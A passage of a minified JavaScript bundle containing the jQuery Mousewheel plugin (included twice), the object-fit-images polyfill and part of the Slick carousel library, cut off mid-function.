e.deltaX=u,e.deltaY=p,e.deltaFactor=s,e.offsetX=h,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,u,p),n&&clearTimeout(n),n=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){s=null}function o(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0}var n,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),o=i["offsetParent"in t.fn?"offsetParent":"parent"]();return o.length||(o=t("body")),parseInt(o.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}),!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t:t(jQuery)}(function(t){function e(e){var a=e||window.event,r=l.call(arguments,1),c=0,u=0,p=0,f=0,h=0,g=0;if(e=t.event.fix(a),e.type="mousewheel","detail"in a&&(p=-1*a.detail),"wheelDelta"in a&&(p=a.wheelDelta),"wheelDeltaY"in a&&(p=a.wheelDeltaY),"wheelDeltaX"in a&&(u=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(u=-1*p,p=0),c=0===p?u:p,"deltaY"in a&&(p=-1*a.deltaY,c=p),"deltaX"in a&&(u=a.deltaX,0===p&&(c=-1*u)),0!==p||0!==u){if(1===a.deltaMode){var m=t.data(this,"mousewheel-line-height");c*=m,p*=m,u*=m}else if(2===a.deltaMode){var v=t.data(this,"mousewheel-page-height");c*=v,p*=v,u*=v}if(f=Math.max(Math.abs(p),Math.abs(u)),(!s||s>f)&&(s=f,o(a,f)&&(s/=40)),o(a,f)&&(c/=40,u/=40,p/=40),c=Math[c>=1?"floor":"ceil"](c/s),u=Math[u>=1?"floor":"ceil"](u/s),p=Math[p>=1?"floor":"ceil"](p/s),d.settings.normalizeOffset&&this.getBoundingClientRect){var b=this.getBoundingClientRect();h=e.clientX-b.left,g=e.clientY-b.top}return e.deltaX=u,e.deltaY=p,e.deltaFactor=s,e.offsetX=h,e.offsetY=g,e.deltaMode=0,r.unshift(e,c,u,p),n&&clearTimeout(n),n=setTimeout(i,200),(t.event.dispatch||t.event.handle).apply(this,r)}}function i(){s=null}function o(t,e){return d.settings.adjustOldDeltas&&"mousewheel"===t.type&&e%120===0}var n,s,a=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],r="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(t.event.fixHooks)for(var c=a.length;c;)t.event.fixHooks[a[--c]]=t.event.mouseHooks;var d=t.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=r.length;i;)this.addEventListener(r[--i],e,!1);else this.onmousewheel=e;t.data(this,"mousewheel-line-height",d.getLineHeight(this)),t.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=r.length;i;)this.removeEventListener(r[--i],e,!1);else this.onmousewheel=null;t.removeData(this,"mousewheel-line-height"),t.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var i=t(e),o=i["offsetParent"in t.fn?"offsetParent":"parent"]();return o.length||(o=t("body")),parseInt(o.css("fontSize"),10)||parseInt(i.css("fontSize"),10)||16},getPageHeight:function(e){return t(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};t.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})});var objectFitImages=function(){"use strict";function t(t,e){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+t+"' height='"+e+"'%3E%3C/svg%3E"}function e(t){if(t.srcset&&!h&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}function i(t){for(var e,i=getComputedStyle(t).fontFamily,o={};null!==(e=c.exec(i));)o[e[1]]=e[2];return o}function o(e,i,o){var n=t(i||1,o||0);g.call(e,"src")!==n&&m.call(e,"src",n)}function n(t,e){t.naturalWidth?e(t):setTimeout(n,100,t,e)}function s(t){var s=i(t),r=t[l];if(s["object-fit"]=s["object-fit"]||"fill",!r.img){if("fill"===s["object-fit"])return;if(!r.skipTest&&u&&!s["object-position"])return}if(!r.img){r.img=new Image(t.width,t.height),r.img.srcset=g.call(t,"data-ofi-srcset")||t.srcset,r.img.src=g.call(t,"data-ofi-src")||t.src,m.call(t,"data-ofi-src",t.src),t.srcset&&m.call(t,"data-ofi-srcset",t.srcset),o(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{a(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}e(r.img),t.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=s["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(s["object-fit"])?n(r.img,function(){r.img.naturalWidth>t.width||r.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=s["object-fit"].replace("none","auto").replace("fill","100% 100%"),n(r.img,function(e){o(t,e.naturalWidth,e.naturalHeight)})}function a(t){var e={get:function(e){return t[l].img[e||"src"]},set:function(e,i){return t[l].img[i||"src"]=e,m.call(t,"data-ofi-"+i,e),s(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}function r(t,e){var i=!v&&!t;if(e=e||{},t=t||"img",p&&!e.skipTest||!f)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var o=0;o<t.length;o++)t[o][l]=t[o][l]||{skipTest:e.skipTest},s(t[o]);i&&(document.body.addEventListener("load",function(t){"IMG"===t.target.tagName&&r(t.target,{skipTest:e.skipTest})},!0),v=!0,t="img"),e.watchMQ&&window.addEventListener("resize",r.bind(null,t,{skipTest:e.skipTest}))}var l="bfred-it:object-fit-images",c=/(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,d="undefined"==typeof Image?{style:{"object-position":1}}:new Image,u="object-fit"in d.style,p="object-position"in d.style,f="background-size"in d.style,h="string"==typeof d.currentSrc,g=d.getAttribute,m=d.setAttribute,v=!1;return r.supportsObjectFit=u,r.supportsObjectPosition=p,function(){function t(t,e){return t[l]&&t[l].img&&("src"===e||"srcset"===e)?t[l].img:t}p||(HTMLImageElement.prototype.getAttribute=function(e){return g.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,i){return m.call(t(this,e),e,String(i))})}(),r}();!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var n,s,a,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="previous">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return'<button type="button" data-role="none">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.hidden="hidden",r.paused=!1,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(e),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,n=t(e).data("slick")||{},r.options=t.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){r.respondTo=r.options.respondTo||"window";for(a in s)s.hasOwnProperty(a)&&(r.breakpoints.push(s[a].breakpoint),r.breakpointSettings[s[a].breakpoint]=s[a].settings);r.breakpoints.sort(function(t,e){return r.options.mobileFirst===!0?t-e:e-t})}"undefined"!=typeof document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(r.hidden="msHidden",r.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=i++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init(),r.checkResponsive(!0)}var i=0;return e}(),e.prototype.addSlide=e.prototype.slickAdd=function(e,i,o){var n=this;if("boolean"==typeof i)o=i,i=null;else if(0>i||i>=n.slideCount)return!1;n.unload(),"number"==typeof i?0===i&&0===n.$slides.length?t(e).appendTo(n.$slideTrack):o?t(e).insertBefore(n.$slides.eq(i)):t(e).insertAfter(n.$slides.eq(i)):o===!0?t(e).prependTo(n.$slideTrack):t(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var o={},n=this;n.animateHeight(),n.options.rtl===!0&&n.options.vertical===!1&&(e=-e),n.transformsEnabled===!1?n.options.vertical===!1?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,i):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,i):n.cssTransitions===!1?(n.options.rtl===!0&&(n.currentLeft=-n.currentLeft),t({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(t){t=Math.ceil(t),n.options.vertical===!1?(o[n.animType]="translate("+t+"px, 0px)",n.$slideTrack.css(o)):(o[n.animType]="translate(0px,"+t+"px)",n.$slideTrack.css(o))},complete:function(){i&&i.call()}})):(n.applyTransition(),e=Math.ceil(e),o[n.animType]=n.options.vertical===!1?"translate3d("+e+"px, 0px, 0px)":"translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(o),i&&setTimeout(function(){n.disableTransition(),i.call()},n.options.speed))},e.prototype.asNavFor=function(e){var i=this,o=null!==i.options.asNavFor?t(i.options.asNavFor).slick("getSlick"):null;null!==o&&o.slideHandler(e,!0)},e.prototype.applyTransition=function(t){var e=this,i={};i[e.transitionType]=e.options.fade===!1?e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:"opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow=t(e.options.prevArrow),e.$nextArrow=t(e.options.nextArrow),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.appendTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled"))},e.prototype.buildDots=function(){var e,i,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(i='<ul class="'+o.options.dotsClass+'">',e=0;e<=o.getDotCount();e+=1)i+="<li>"+o.options.customPaging.call(this,o,e)+"</li>";i+="</ul>",o.$dots=t(i).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,i){t(i).attr("data-slick-index",e)}),e.$slidesCache=e.$slides,e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),(e.options.centerMode===!0||e.options.swipeToSlide===!0)&&(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.options.accessibility===!0&&e.$list.prop("tabIndex",0),e.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,o,n,s,a,r=this;if(o=document.createDocumentFragment(),s=r.$slider.children(),r.options.rows>1){for(a=r.options.slidesPerRow*r.options.rows,n=Math.ceil(s.length/a),t=0;n>t;t++){var l=document.createElement("div");for(e=0;e<r.options.rows;e++){var c=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var d=t*a+(e*r.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}o.appendChild(l)}r.$slider.html(o),r.$slider.children().children().children().width(100/r.options.slidesPerRow+"%").css({display:"inline-block"})}},e.prototype.checkResponsive=function(e){var i,o,n,s=this,a=s.$slider.width(),r=window.innerWidth||t(window).width();if("window"===s.respondTo?n=r:"slider"===s.respondTo?n=a:"min"===s.respondTo&&(n=Math.min(r,a)),s.originalSettings.responsive&&s.originalSettings.responsive.length>-1&&null!==s.originalSettings.responsive){o=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(s.originalSettings.mobileFirst===!1?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?o!==s.activeBreakpoint&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick():(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick():(s.options=t.extend({},s.originalSettings,s.breakpointSettings[o]),e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,e===!0&&(s.currentSlide=s.options.initialSlide),s.refresh())}},e.prototype.changeSlide=function(e,i){var o,n,s,a=this,r=t(e.target);switch(r.is("a")&&e.preventDefault(),s=0!==a.slideCount%a.options.slidesToScroll,o=s?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,e.data.message){case"previous":n=0===o?a.options.slidesToScroll:a.options.slidesToShow-o,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-n,!1,i);break;case"next":n=0===o?a.options.slidesToScroll:o,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+n,!1,i);break;case"index":var l=0===e.data.index?0:e.data.index||t(e.target).parent().index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(l),!1,i);break;default:return}},e.prototype.checkNavigable=function(t){var e,i,o=this;if(e=o.getNavigableIndexes(),i=0,t>e[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).off("click.slick",e.changeSlide),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).off("mouseenter.slick",e.setPaused.bind(e,!0)).off("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),e.options.autoplay===!0&&t(document).off(e.visibilityChange,e.visibility),e.$list.off("mouseenter.slick",e.setPaused.bind(e,!0)),e.$list.off("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.html(t))},e.prototype.clickHandler=function(t){var e=this;e.shouldClick===!1&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&"object"!=typeof e.options.prevArrow&&e.$prevArrow.remove(),e.$nextArrow&&"object"!=typeof e.options.nextArrow&&e.$nextArrow.remove(),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible").attr("aria-hidden","true").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),e.$slider.html(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized")},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;i.cssTransitions===!1?(i.$slides.eq(t).css({zIndex:1e3}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:1e3}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){var t=this;return t.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,o=0;if(t.options.infinite===!0)o=Math.ceil(t.slideCount/t.options.slidesToScroll);else if(t.options.centerMode===!0)o=t.slideCount;else for(;e<t.slideCount;)++o,e=i+t.options.slidesToShow,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o-1},e.prototype.getLeft=function(t){var e,i,o,n=this,s=0;return n.slideOffset=0,i=n.$slides.first().outerHeight(),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=-1*n.slideWidth*n.options.slidesToShow,s=-1*i*n.options.slidesToShow),0!==n.slideCount%n.options.slidesToScroll&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(t>n.slideCount?(n.slideOffset=-1*(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth,
s=-1*(n.options.slidesToShow-(t-n.slideCount))*i):(n.slideOffset=-1*n.slideCount%n.options.slidesToScroll*n.slideWidth,s=-1*n.slideCount%n.options.slidesToScroll*i))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,s=(t+n.options.slidesToShow-n.slideCount)*i),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,s=0),n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=n.options.vertical===!1?-1*t*n.slideWidth+n.slideOffset:-1*t*i+s,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=o[0]?-1*o[0].offsetLeft:0,n.options.centerMode===!0&&(o=n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){var e=this;return e.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,i=0,o=0,n=[];for(e.options.infinite===!1?(t=e.slideCount-e.options.slidesToShow+1,e.options.centerMode===!0&&(t=e.slideCount)):(i=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,t=2*e.slideCount);t>i;)n.push(i),i=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,i,o,n=this;return o=n.options.centerMode===!0?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,n.options.swipeToSlide===!0?(n.$slideTrack.find(".slick-slide").each(function(e,s){return s.offsetLeft-o+t(s).outerWidth()/2>-1*n.swipeLeft?(i=s,!1):void 0}),e=Math.abs(t(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){var i=this;i.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(){var e=this;t(e.$slider).hasClass("slick-initialized")||(t(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots()),e.$slider.trigger("init",[e])},e.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.options.autoplay===!0&&t("li",e.$dots).on("mouseenter.slick",e.setPaused.bind(e,!0)).on("mouseleave.slick",e.setPaused.bind(e,!1))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),e.options.autoplay===!0&&t(document).on(e.visibilityChange,e.visibility.bind(e)),e.$list.on("mouseenter.slick",e.setPaused.bind(e,!0)),e.$list.on("mouseleave.slick",e.setPaused.bind(e,!1)),e.options.accessibility===!0&&e.$list.on("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange.bind(e)),t(window).on("resize.slick.slick-"+e.instanceUid,e.resize.bind(e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},e.prototype.keyHandler=function(t){var e=this;37===t.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:"previous"}}):39===t.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:"next"}})},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),i=t(this).attr("data-lazy"),o=document.createElement("img");o.onload=function(){e.animate({opacity:1},200)},o.src=i,e.css({opacity:0}).attr("src",i).removeAttr("data-lazy").removeClass("slick-loading")})}var i,o,n,s,a=this;a.options.centerMode===!0?a.options.infinite===!0?(n=a.currentSlide+(a.options.slidesToShow/2+1),s=n+a.options.slidesToShow+2):(n=Math.max(0,a.currentSlide-(a.options.slidesToShow/2+1)),s=2+(a.options.slidesToShow/2+1)+a.currentSlide):(n=a.options.infinite?a.options.slidesToShow+a.currentSlide:a.currentSlide,s=n+a.options.slidesToShow,a.options.fade===!0&&(n>0&&n--,s<=a.slideCount&&s++)),i=a.$slider.find(".slick-slide").slice(n,s),e(i),a.slideCount<=a.options.slidesToShow?(o=a.$slider.find(".slick-slide"),e(o)):a.currentSlide>=a.slideCount-a.options.slidesToShow?(o=a.$slider.find(".slick-cloned").slice(0,a.options.slidesToShow),e(o)):0===a.currentSlide&&(o=a.$slider.find(".slick-cloned").slice(-1*a.options.slidesToShow),e(o))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var t=this;t.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.paused=!1,t.autoPlay()},e.prototype.postSlide=function(t){var e=this;e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay===!0&&e.paused===!1&&e.autoPlay()},e.prototype.prev=e.prototype.slickPrev=function(){var t=this;t.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(){var 